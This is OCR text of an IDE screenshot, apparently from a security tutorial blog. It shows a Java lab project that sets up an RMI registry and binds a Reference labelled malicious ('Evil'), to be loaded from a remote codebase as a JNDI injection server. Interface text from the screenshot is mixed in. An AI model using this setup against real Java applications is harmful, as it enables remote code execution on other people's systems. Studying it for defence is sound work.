 vulnTest 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App 〉 main
App
1: Project
Project
vulnTest ~/d4m1ts/java/vulnTest
.idea
src
main
java
org.example
App
HelloImpl
HelloInterface
test
target
Evil.java
pom.xml
vulnTest.iml
External Libraries
Scratches and Consoles
App.java
1
6 import javax.naming.InitialContext;
7 import javax.naming.NamingException;
8 import javax.naming.Reference;
9 import java.io.IOException;
10 import java.rmi.registry.LocateRegistry;
11 import java.util.Properties;
12
13 public class App {
14
15 public static void main(String[] args) throws IOException, NamingException {
16 //配置JNDI工厂和JNDI的url和端口。如果没有配置这些信息，会出现NoInitialContextException异常
17 Properties env = new Properties();
18 env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
19 env.put(Context.PROVIDER_URL,"rmi://127.0.0.1:1099");
20
21 //初始化环境
22 InitialContext ctx = new InitialContext(env);
23
24 // 创建一个注册表
25 LocateRegistry.createRegistry( port: 1099);
26
27 // 绑定恶意的Reference到rmi注册表
28 Reference reference = new Reference( className: "Evil", factory: "Evil", factoryLocation: "http://127.0.0.1:8888/");
29 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
30 ctx.bind( name: "evil", referenceWrapper);
31
32 }
33 }
34
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:60769', transport: 'socket'
7: Structure
2: Favorites
initsec blog.gm7.org
6: Problems 5: Debug TODO Terminal Build
1 Event Log
Process started
22:44 LF UTF-8 4 spaces